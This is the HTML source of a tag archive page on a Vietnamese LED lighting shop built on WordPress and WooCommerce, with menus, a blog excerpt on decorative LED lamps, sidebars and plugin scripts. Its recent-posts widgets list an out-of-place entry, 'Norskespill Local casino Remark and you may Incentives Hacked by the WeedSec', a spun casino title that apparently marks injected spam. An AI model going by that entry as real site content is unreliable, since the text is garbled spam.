                                               <img alt="Vivaled" src="https://vivaled.vn/upload/product/viva-text1.png" />                                        </a>
                                                                                                                                            </div>
                            </div>
                            <!-- Start header_center -->
                            <div class="header-center">
                                <!--Search-->
                                                                    <div class="header-search">
                                        <div class="header-toggle"></div>
                                                  <form method="get" class="woocommerce-product-search advance"
              action="https://vivaled.vn/shop/">
            <select class="orderby" name="product_cat">
                                <option value=""
                        selected="selected">Tất cả sản phẩm</option>
                                    <option value="bong-den-led" >Bóng đèn led</option>
                                    <option value="day-rut-nhua" >Dây rút nhựa</option>
                                    <option value="den-day-led" >Đèn dây led</option>
                                    <option value="den-duong-led" >Đèn đường led</option>
                                    <option value="den-led-am-dat" >Đèn led âm đất</option>
                                    <option value="den-led-am-nuoc" >Đèn led âm nước</option>
                                    <option value="den-led-am-tran" >Đèn led âm trần</option>
                                    <option value="den-led-am-tran-3-mau" >Đèn led âm trần 3 màu</option>
                                    <option value="den-led-am-tran-downlight" >Đèn led âm trần downlight</option>
                                    <option value="den-led-am-tran-sieu-mong" >Đèn led âm trần siêu mỏng</option>
                                    <option value="den-led-day" >Đèn led dây</option>
                                    <option value="den-led-day-trang-tri" >Đèn led dây trang trí</option>
                                    <option value="den-led-khu-trung-diet-virut" >Đèn led khử trùng diệt virut</option>
                                    <option value="den-nang-luong-mat-troi" >Đèn led năng lượng mặt trời</option>
                                    <option value="den-led-nha-xuong" >Đèn led nhà xưởng</option>
                                    <option value="den-led-op-tran" >Đèn led ốp trần</option>
                                    <option value="den-led-panel" >Đèn led panel</option>
                                    <option value="den-led-quang-cao" >Đèn led quảng cáo</option>
                                    <option value="den-led-roi-op-tran" >Đèn led rọi ốp trần</option>
                                    <option value="den-led-roi-thanh-ray" >Đèn led rọi thanh ray</option>
                                    <option value="den-led-thanh" >Đèn led thanh</option>
                                    <option value="den-led-tuyp" >Đèn led tuýp</option>
                                    <option value="den-pha-led" >Đèn pha led</option>
                                    <option value="den-trang-tri" >Đèn trang trí</option>
                                    <option value="linh-kien-den-led" >Linh kiện đèn led</option>
                                    <option value="mang-den-led" >Máng đèn led</option>
                                    <option value="nguon-den-led" >Nguồn đèn led</option>
                                    <option value="uncategorized" >Uncategorized</option>
                            </select>
            <input type="search" class="search-field"
                   placeholder="Tìm kiếm sản phẩm&hellip;"
                   value="" name="s"
                   title="Search for:"/>
            <input type="hidden" name="post_type" value="product"/>
            <input type="submit" value="Tìm kiếm"/>
        </form>
             
                                    </div>
                                                            </div>
                            <!-- Start header_right -->                            
                            <div class="header-right">
                                <div class="header-service-cms">
                                    <div class="service-text text"><a href="#" title="Hỗ trợ trực tuyến"><span class="service-icon"></span><span class="header-service-title"><span class="service-title1">Hỗ trợ trực tuyến</span><span class="service-title2">0918-971-449</span></span></a></div>                                </div>
                                <nav class="mobile-navigation">
                                    <h3 class="menu-toggle">Menu</h3>
                                    <div class="mobile-menu">
                                        <span class="close-menu"></span>
                                        <div class="menu-main-menu-container"><ul id="menu-main-menu" class="mobile-menu-inner"><li id="menu-item-7179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179"><a href="https://vivaled.vn/">Trang chủ</a></li>
<li id="menu-item-8280" class="sale-label tmpmela-menu-label shop menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8280"><a href="https://vivaled.vn/shop/">Sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-10765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10765"><a href="https://vivaled.vn/danh-muc-san-pham/">Danh mục sản phẩm</a></li>
	<li id="menu-item-10766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10766"><a href="https://vivaled.vn/top-rated-product/">Sản phẩm bán chạy &#8211; Sản phẩm top</a></li>
</ul>
</li>
<li id="menu-item-8260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://vivaled.vn/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-10249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10249"><a href="https://vivaled.vn/media/">Catalogue</a></li>
<li id="menu-item-7189" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7189"><a href="https://vivaled.vn/blog/">Tin tức</a></li>
</ul></div>                                    </div>
                                </nav>
                                <!--Cart -->
                                <div class="header-cart headercart-block">
                                                                            <div class="cart togg">
                                                                                        <div class="shopping_cart tog"
                                                 title="View your shopping cart">
                                                <div class="cart-icon"></div>
                                                <div class="cart-qty">                                                    
                                                    <a class="cart-contents"
                                                       href="https://vivaled.vn/cart/"
                                                       title="View your shopping cart">0 items                                                    </a>
                                                    <span class="cart-label">Giỏ hàng</span>
                                                </div>
                                            </div>
                                                                                        <aside id="woocommerce_widget_cart-1" class="widget woocommerce widget_shopping_cart tab_content"><div class="widget_shopping_cart_content"></div></aside>                                        </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="header-bottom">
                        <div class="theme-container">
                                                            <div class="category-list">
                                    <div class="box-category-heading">
                                        <div class="box-category">
                                            Danh mục sản phẩm                                        </div>
                                    </div>
                                                                            <div class="category-box">
                                            <div id="danh-muc-san-pham" class="home-category widget_product_categories">
                                                <h3 class="widget-title">All Categories</h3><ul class="product-categories"><li class="cat-item cat-item-98"><a href="https://vivaled.vn/den-led-am-tran/">Đèn led âm trần</a></li>
<li class="cat-item cat-item-99"><a href="https://vivaled.vn/bong-den-led/">Bóng đèn led</a></li>
<li class="cat-item cat-item-100"><a href="https://vivaled.vn/den-led-am-nuoc/">Đèn led âm nước</a></li>
<li class="cat-item cat-item-103"><a href="https://vivaled.vn/den-led-op-tran/">Đèn led ốp trần</a></li>
<li class="cat-item cat-item-104"><a href="https://vivaled.vn/den-led-day-trang-tri/">Đèn led dây trang trí</a></li>
<li class="cat-item cat-item-106"><a href="https://vivaled.vn/den-pha-led/">Đèn pha led</a></li>
<li class="cat-item cat-item-107"><a href="https://vivaled.vn/linh-kien-den-led/">Linh kiện đèn led</a></li>
<li class="cat-item cat-item-108"><a href="https://vivaled.vn/nguon-den-led/">Nguồn đèn led</a></li>
<li class="cat-item cat-item-116"><a href="https://vivaled.vn/den-led-am-tran-3-mau/">Đèn led âm trần 3 màu</a></li>
<li class="cat-item cat-item-118"><a href="https://vivaled.vn/den-led-am-tran-sieu-mong/">Đèn led âm trần siêu mỏng</a></li>
<li class="cat-item cat-item-119"><a href="https://vivaled.vn/day-rut-nhua/">Dây rút nhựa</a></li>
<li class="cat-item cat-item-124"><a href="https://vivaled.vn/den-nang-luong-mat-troi/">Đèn led năng lượng mặt trời</a></li>
</ul>												<li id="xem-them-danh-muc" style="display: none;"><a href="/danh-muc-san-pham/">Xem thêm danh mục</a></li>
                                            </div>
                                        </div>
                                                                    </div>
                                                        <!-- end category block -->
                            <!-- #site-navigation -->
                            <nav id="site-navigation" class="navigation-bar main-navigation">
                                <a class="screen-reader-text skip-link" href="#content"
                                   title="Skip to content">Skip to content</a>
                                <div class="mega-menu">
                                    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mega"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179"><a href="https://vivaled.vn/">Trang chủ</a></li>
<li class="sale-label tmpmela-menu-label shop menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8280"><a href="https://vivaled.vn/shop/">Sản phẩm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10765"><a href="https://vivaled.vn/danh-muc-san-pham/">Danh mục sản phẩm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10766"><a href="https://vivaled.vn/top-rated-product/">Sản phẩm bán chạy &#8211; Sản phẩm top</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://vivaled.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10249"><a href="https://vivaled.vn/media/">Catalogue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7189"><a href="https://vivaled.vn/blog/">Tin tức</a></li>
</ul></div>                                </div>
                            </nav>
                            <div class="header-bottom-right">
                                					
                                    <div class="header-offer">
                                        <a class="header-offer-link" href="#">
                                            Sản phẩm ưu đãi - khuyến mãi                                        </a>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
                <!-- End header-main -->
            </header>
                                                                        <div id="main" class="site-main left-sidebar ">
                <div class="main_inner">
                                            <div class="page-title header">
                            <div class="page-title-inner">
                                <h3 class="entry-title-main">
                                    Blog                                </h3>
                                        <div class="breadcrumbs">
                                                </div>
                                </div>
                        </div>
                                                                        <div class="main-content">
                                                                                                <div class="page-title">
    <div class="page-title-inner">
        <h1 class="entry-title-main">Tag Archives: đèn trang trí</h1>
                <div class="breadcrumbs">
                                                </div>
        </div>
</div>
<div class="main-content-inner">
        <section id="primary" class="content-area  image-attachment">
                                <div id="content" class="site-content" role="main">
                                    <!-- .archive-header -->
                    <article id="post-11117" class="post-11117 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc tag-den-led-day tag-den-led-pha tag-den-trang-tri">
    <div class="entry-main-content">
                            <div class="entry-thumbnail">
                <div class="entry-content-inner">
                    <img width="792" height="500" src="https://vivaled.vn/upload/product/1-2-792x500.jpg" class="attachment-tmpmela-blog-posts-list size-tmpmela-blog-posts-list wp-post-image" alt="" />                                            <div class="block_hover">
                            <div class="links">
                                <a href="https://vivaled.vn/upload/product/1-2.jpg"
                                   title="Click to view Full Image"
                                   data-lightbox="example-set" class="icon mustang-gallery">
                                    <i class="fa fa-plus"></i>
                                </a>
                                <a href="https://vivaled.vn/den-trang-tri-cac-loai-den-led-trang-tri-viva/"
                                   title="Click to view Read More"
                                   class="icon readmore"><i class="fa fa-link"></i>
                                </a>
                            </div>
                        </div>
                                    </div>
            </div>
                <div class="post-info ">
            <a href="https://vivaled.vn/den-trang-tri-cac-loai-den-led-trang-tri-viva/" rel="bookmark"></a>
                        <div class="blog-icon-outer">
                <span class="blog-icon"></span></div>
            <div class="post-info-inner">
                <div class="entry-header ">
                    <div class="entry-meta"><div class="meta-inner"><span class="entry-date"><a href="%1$s" title="%2$s" rel="bookmark"><i class="fa fa-calendar-o"></i>9 Tháng Chín, 2020</a></span></div></div>
                    <h1 class="entry-title">
                        <a href="https://vivaled.vn/den-trang-tri-cac-loai-den-led-trang-tri-viva/" rel="bookmark">Đèn trang trí các loại, đèn led trang trí Viva.</a>
                    </h1>
                </div><!-- .entry-header -->
                                <div class="entry-content-other">
                                        <div class="entry-summary">
                        <div class="excerpt">Đèn trang trí các loại, đèn led trang trí Viva.
Một chiếc đèn trang trí hay một chiếc đèn chiếu sáng thì chúng đều gánh các nhiệm vụ là mang đến ánh sáng cho con người. Nhưng điểm khác biệt ở đây chính là mục...<div class="read-more"><a class="read-more-link" href="https://vivaled.vn/den-trang-tri-cac-loai-den-led-trang-tri-viva/">Read More</a></div></div>
                    </div><!-- .entry-summary -->
                </div><!-- post-info -->
                <div class="entry-meta">
                    <div class="meta-inner"><span class="author vcard"><i class="fa fa-pencil-square-o"></i><a class="url fn n" href="https://vivaled.vn/author/quantri/" title="View all posts by quantri" rel="author">by quantri</a></span></div>                                    </div><!-- .entry-meta -->
            </div>
                </div> <!-- entry-content-other -->
    </div>
</article><!-- #post -->            </div><!-- #content -->
        </section><!-- #primary -->
        <div id="secondary" class="left-col">
                <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
            <aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://vivaled.vn/" >
    <div><label class="screen-reader-text" for="s">Search for:</label>
    <input class="search-field" type="text" placeholder="Search" value="" name="s" id="s" />
    <input class="search-submit" type="submit" id="searchsubmit" value="Go" />
    </div>
    </form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Bài viết mới</h3>		<ul>
											<li>
					<a href="https://vivaled.vn/norskespill-local-casino-remark-and-you-may-2/">Norskespill Local casino Remark and you may Incentives Hacked by the WeedSec</a>
									</li>
											<li>
					<a href="https://vivaled.vn/cac-loai-den-trang-tri-den-led-trang-tri-viva/">Các loại đèn trang trí, đèn led trang trí Viva.</a>
									</li>
											<li>
					<a href="https://vivaled.vn/den-trang-tri-cac-loai-den-led-trang-tri-viva/">Đèn trang trí các loại, đèn led trang trí Viva.</a>
									</li>
											<li>
					<a href="https://vivaled.vn/den-led-chieu-sang-duong-pho-led-duong-pho-viva/">Đèn led chiếu sáng đường phố, street led Viva.</a>
									</li>
											<li>
					<a href="https://vivaled.vn/den-led-chieu-sang-va-dac-diem-tung-loai-den-led/">Đèn LED chiếu sáng và đặc điểm từng loại đèn LED.</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Phản hồi gần đây</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://vivagroup.vn/' rel='external nofollow ugc' class='url'>Cường</a></span> trong <a href="https://vivaled.vn/nhung-san-pham-bong-den-led-thuong-duoc-su-dung-trong-nha/#comment-104">Những sản phẩm bóng đèn led thường được sử dụng trong nhà</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Lưu trữ</h3>		<ul>
				<li><a href='https://vivaled.vn/2025/06/'>Tháng Sáu 2025</a></li>
	<li><a href='https://vivaled.vn/2020/09/'>Tháng Chín 2020</a></li>
	<li><a href='https://vivaled.vn/2020/03/'>Tháng Ba 2020</a></li>
		</ul>
			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Chuyên mục</h3>		<ul>
				<li class="cat-item cat-item-1"><a href="https://vivaled.vn/category/khong-phan-loai/">Chưa được phân loại</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://vivaled.vn/category/tin-tuc/">Tin tức</a>
</li>
		</ul>
			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a rel="nofollow" href="https://vivaled.vn/wp-login.php">Đăng nhập</a></li>
			<li><a href="https://vivaled.vn/feed/">RSS bài viết</a></li>
			<li><a href="https://vivaled.vn/comments/feed/">RSS bình luận</a></li>
			<li><a href="https://vi.wordpress.org/">WordPress.org</a></li>			</ul>
			</aside>        </div>
        <!-- #primary-sidebar -->
    </div><!-- #secondary --></div>
<!-- .main-content-inner -->
</div>
<!-- .main_inner -->
</div>
<!-- #main -->
<footer id="colophon" class="site-footer">
       
    <div class="footer-outer">
        <div class="theme-container">
            <aside id="newsletterwidget-1" class="widget widget_newsletterwidget"><div class="newsletter-box"><span class="newsletter-text">Đăng nhập và theo dõi để nhận được báo giá và tư vấn trực tiếp</span></div><div class="tnp tnp-widget"><form method="post" action="https://vivaled.vn/?na=s" onsubmit="return newsletter_check(this)">

<input type="hidden" name="nlang" value="">
<input type="hidden" name="nr" value="widget">
<input type='hidden' name='nl[]' value='0'>
<div class="tnp-field tnp-field-email"><label>Email</label><input class="tnp-email" type="email" name="ne" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div>
</aside>        </div>
    </div>
    <div class="theme-container">
        <div class="footer-top">
    <div id="footer-widget-area">
                    <div id="first" class="first-widget footer-widget">
                <aside id="footercontactuswidget-1" class="widget widgets-footercontact"><h3 class="widget-title">Liên hệ</h3>        <ul class="toggle-block">
            <li>
                <div class="contact_wrapper">
					                                            <div class="contact_address"><i class="fa fa-map-marker"></i>
                            <div class="address">58/4 Luỹ Bán Bích, phường Tân Thới Hoà, quận Tân Phú, TP. Hồ Chí Minh</div>
                        </div>
                                                                <div class="contact_phone"><i class="fa fa-phone"></i>
                            <div class="phone">0909.904.274</div>
                        </div>
                                                                <div class="contact_email"><i class="fa fa-envelope"></i>
                            <div class="email">
                                <a href="#">denledviva123@gmail.com</a>
                            </div>
                        </div>
                                    </div>
            </li>
        </ul>
        </aside><aside id="followmewidget-1" class="widget widgets-follow-us"><h3 class="widget-title">Follow Us</h3>        <div id="follow_us" class="follow-us">
            <ul class="toggle-block">
                <li>
                                            <a href="#" title="Facebook" class="facebook icon">
                            <i class="fa fa-facebook"></i>
                        </a>
                                                                <a href="#" title="Twitter" class="twitter icon">
                            <i class="fa fa-twitter"></i>
                        </a>
                                                                <a href="#" title="Linkedin" class="linkedin icon">
                            <i class="fa fa-linkedin"></i>
                        </a>
                                                                <a href="#" title="RSS" class="rss icon">
                            <i class="fa fa-rss"></i>
                        </a>
                                                                <a href="#" title="Youtube" class="youtube icon">
                            <i class="fa fa-youtube"></i>
                        </a>
                                                                <a href="#" title="Pinterest" class="pinterest icon">
                            <i class="fa fa-pinterest"></i>
                        </a>
                                                                <a href="#" title="Google Plus " class="google-plus icon">
                            <i class="fa fa-google-plus"></i>
                        </a>
                                                                <a href="#" title="Skype" class="skype icon">
                            <i class="fa fa-skype"></i>
                        </a>
                                                                <a href="#" title="Instagram" class="instagram icon">
                            <i class="fa fa-instagram"></i>
                        </a>
                                    </li>
            </ul>
        </div>
        </aside>            </div>
                            <div id="second" class="second-widget footer-widget">
                <aside id="staticlinkswidget-1" class="widget widgets-static-links"><h3 class="widget-title">Tìm kiếm nhanh</h3>        <ul class="toggle-block">
            <li>
                <div class="static-links-list">
                                            <span><a href="/den-led-am-tran/">
				Đèn led âm trần</a></span>
                                                                <span><a href="/den-nang-luong-mat-troi/">
				Đèn led năng lượng mặt trời</a></span>
                                                                <span><a href="/den-led-tuyp/">
				Bóng tuýp led 1m2</a></span>
                                                                <span><a href="#">
				Dịch vụ chăm sóc khách hàng</a></span>
                                                                <span><a href="/den-trang-tri/">
				Đèn trang trí</a></span>
                                                                                                </div>
            </li>
        </ul>
        </aside>            </div>
                            <div id="third" class="third-widget footer-widget">
                <aside id="staticlinkswidget-2" class="widget widgets-static-links"><h3 class="widget-title">Quy định và chính sách</h3>        <ul class="toggle-block">
            <li>
                <div class="static-links-list">
                                            <span><a href="#">
				Quy định chung</a></span>
                                                                <span><a href="#">
				Bảo mật thông tin</a></span>
                                                                <span><a href="#">
				Chính sách bảo hành đổi sản phẩm</a></span>
                                                                <span><a href="#">
				Chính sách vận chuyển, lắp đặt</a></span>
                                                                <span><a href="#">
				Quyền lợi sau khi mua hàng</a></span>
                                                                <span><a href="#">
				Chính sách hoàn tiền</a></span>
                                                                            </div>
            </li>
        </ul>
        </aside>            </div>
                            <div id="fourth" class="fourth-widget footer-widget">
                <aside id="blogpostswidget-1" class="widget widgets-blog-posts"><h3 class="widget-title">Tin tức mới</h3> 
		<ul class="toggle-block">
	
				
		 			<li>      
						<div class="post-detail">
                        <div class="meta-inner"><span class="entry-date"><a href="%1$s" title="%2$s" rel="bookmark"><i class="fa fa-calendar-o"></i>2 Tháng Sáu, 2025</a></span></div>			<a href="https://vivaled.vn/norskespill-local-casino-remark-and-you-may-2/">Norskespill Local casino Remark and you may Incentives Hacked by the WeedSec</a>			
			</div>
			</li>
		 			<li>      
							<a rel="11126" href="https://vivaled.vn/cac-loai-den-trang-tri-den-led-trang-tri-viva/"><img width="75" height="80" src="https://vivaled.vn/upload/product/a-281x302.jpg" class="icon80 wp-post-image" alt="" /></a>
						<div class="post-detail">
                        <div class="meta-inner"><span class="entry-date"><a href="%1$s" title="%2$s" rel="bookmark"><i class="fa fa-calendar-o"></i>10 Tháng Chín, 2020</a></span></div>			<a href="https://vivaled.vn/cac-loai-den-trang-tri-den-led-trang-tri-viva/">Các loại đèn trang trí, đèn led trang trí Viva.</a>			
			</div>
			</li>
		 			<li>      
							<a rel="11117" href="https://vivaled.vn/den-trang-tri-cac-loai-den-led-trang-tri-viva/"><img width="75" height="80" src="https://vivaled.vn/upload/product/1-2-281x302.jpg" class="icon80 wp-post-image" alt="" /></a>
						<div class="post-detail">
                        <div class="meta-inner"><span class="entry-date"><a href="%1$s" title="%2$s" rel="bookmark"><i class="fa fa-calendar-o"></i>9 Tháng Chín, 2020</a></span></div>			<a href="https://vivaled.vn/den-trang-tri-cac-loai-den-led-trang-tri-viva/">Đèn trang trí các loại, đèn led trang trí Viva.</a>			
			</div>
			</li>
		 			<li>      
							<a rel="11107" href="https://vivaled.vn/den-led-chieu-sang-duong-pho-led-duong-pho-viva/"><img width="75" height="80" src="https://vivaled.vn/upload/product/den-duong-led-iol-281x302.jpg" class="icon80 wp-post-image" alt="" /></a>
						<div class="post-detail">
                        <div class="meta-inner"><span class="entry-date"><a href="%1$s" title="%2$s" rel="bookmark"><i class="fa fa-calendar-o"></i>8 Tháng Chín, 2020</a></span></div>			<a href="https://vivaled.vn/den-led-chieu-sang-duong-pho-led-duong-pho-viva/">Đèn led chiếu sáng đường phố, street led Viva.</a>			
			</div>
			</li>
		 			<li>      
							<a rel="11071" href="https://vivaled.vn/den-led-chieu-sang-va-dac-diem-tung-loai-den-led/"><img width="75" height="80" src="https://vivaled.vn/upload/product/806a23e7339222061274f34dd3652419-281x302.jpg" class="icon80 wp-post-image" alt="" /></a>
						<div class="post-detail">
                        <div class="meta-inner"><span class="entry-date"><a href="%1$s" title="%2$s" rel="bookmark"><i class="fa fa-calendar-o"></i>7 Tháng Chín, 2020</a></span></div>			<a href="https://vivaled.vn/den-led-chieu-sang-va-dac-diem-tung-loai-den-led/">Đèn LED chiếu sáng và đặc điểm từng loại đèn LED.</a>			
			</div>
			</li>
		 			<li>      
							<a rel="11079" href="https://vivaled.vn/dac-diem-cac-loai-den-led-chieu-sang-phan-2/"><img width="75" height="80" src="https://vivaled.vn/upload/product/ws_Holiday_Lights_1600x1200-281x302.jpg" class="icon80 wp-post-image" alt="" /></a>
						<div class="post-detail">
                        <div class="meta-inner"><span class="entry-date"><a href="%1$s" title="%2$s" rel="bookmark"><i class="fa fa-calendar-o"></i>7 Tháng Chín, 2020</a></span></div>			<a href="https://vivaled.vn/dac-diem-cac-loai-den-led-chieu-sang-phan-2/">Đặc điểm các loại đèn LED chiếu sáng (Phần 2)</a>			
			</div>
			</li>
		 				</ul>
		</aside>            </div>
            </div>
</div>        
    </div>
    <div class="footer-bottom">  
        <div class="theme-container">
            <div class="site-info">                
                <div class="footer-bottom-left">
                    Copyright                    &copy; 2025 					design by <a href="https://vivagroup.vn/" target="_blank">vivagroup</a>
                </div>
                <div class="footer-bottom-center">
                    <aside id="media_image-1" class="widget widget_media_image"><img width="180" height="45" src="https://vivaled.vn/upload/product/viva-text1.png" class="image wp-image-10772  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></aside>                </div>
                <div class="footer-bottom-right">
                    <aside id="accepted_payment_methods-1" class="widget widget_accepted_payment_methods"><ul class="accepted-payment-methods"></ul></aside>                </div>                                
            </div>
        </div>
    </div>
</footer>
<!-- #colophon -->
</div>
<!-- #page -->
        <div class="backtotop"><a id="to_top" href="#"></a></div>
    <a href="tel:0909904274" id="callnowbutton" >&nbsp;</a>
<div id="yith-quick-view-modal">

	<div class="yith-quick-view-overlay"></div>

	<div class="yith-wcqv-wrapper">

		<div class="yith-wcqv-main">

			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>

			<div id="yith-quick-view-content" class="woocommerce single-product"></div>

		</div>

	</div>

</div>	<script>
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<link rel='stylesheet' id='photoswipe-css'  href='https://vivaled.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=3.9.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://vivaled.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=3.9.5' media='all' />
<link rel='stylesheet' id='tmpmela-responsive-css'  href='https://vivaled.vn/wp-content/themes/etechno/responsive.css?ver=5.3.19' media='all' />
<script src='https://vivaled.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/vivaled.vn\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.6'></script>
<script>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/vivaled.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.5'></script>
<script>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_38157762c94acfbfbf20ee85ac00ab38","fragment_name":"wc_fragments_38157762c94acfbfbf20ee85ac00ab38","request_timeout":"5000"};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.5'></script>
<script>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/vivaled.vn\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.18'></script>
<script src='https://vivaled.vn/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21'></script>
<script>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/vivaled.vn\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","is2_2":"","lang":""};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.3.18'></script>
<script src='//vivaled.vn/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script src='https://vivaled.vn/wp-content/themes/etechno/js/functions.js?ver=2014-02-01'></script>
<script src='https://vivaled.vn/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.1'></script>
<script>
/* <![CDATA[ */
var newsletter = {"messages":{"email_error":"Email address is not correct","name_error":"Name is required","surname_error":"Last name is required","profile_error":"A mandatory field is not filled in","privacy_error":"You must accept the privacy policy"},"profile_max":"20"};
/* ]]> */
</script>
